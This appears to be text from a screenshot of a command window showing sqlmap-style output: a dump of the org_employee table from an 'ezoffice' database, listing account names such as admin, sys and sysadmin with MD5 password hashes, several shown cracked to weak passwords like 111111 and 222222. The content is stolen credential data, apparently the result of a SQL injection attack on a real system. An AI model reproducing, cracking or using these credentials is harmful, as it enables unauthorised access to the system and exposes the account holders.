 管理员: cmd.exe
[18:41:47] [INFO] postprocessing table dump
Database: ezoffice
Table: org_employee
[126 entries]
+--------+--------------+---------------------------------------------+
| EMP_ID | USERACCOUNTS | USERPASSWORD |
+--------+--------------+---------------------------------------------+
| 0 | admin | 77623618D86A24043DC97F2C1DD36921 |
| 20 | sys | 96E79218965EB72C92A549DD5A330112 (111111) |
| 21 | security | 96E79218965EB72C92A549DD5A330112 (111111) |
| 22 | df | 42D3BE185B851D4A92A32BE15A3DC4F7 |
| 23 | sysadmin | E3CEB5881A0A1FDAAD01296D7554868D (222222) |
| 24 | NULL | NULL |
| 25 | NULL | NULL |
| 26 | NULL | NULL |
| 27 | ??? | BEFF6330016B036EE57147195C90D1FF |
| 28 | ?? | 96E79218965EB72C92A549DD5A330112 (111111) |
| 29 | ??? | 96E79218965EB72C92A549DD5A330112 (111111) |
| 30 | ??? | 96E79218965EB72C92A549DD5A330112 (111111) |
| 31 | ??? | AA97EBA124AB0C029FB7D5C37A6141B0 (168168) |
| 32 | ?? | 776A4A0567B281BE525602DA31DF1E70 |
| 33 | ?? | 18ABCE1339BA6FF3F01D1A494C2AE0D8 |
| 34 | ?? | A24B66E01373EFD0BA9505C9ADFF5C40 |
| 35 | ??? | 9A300A1ED3E70534C47CC3702A944646 |
| 36 | ??? | 128FDEF326C4F8CF586BB138D7CDD614 |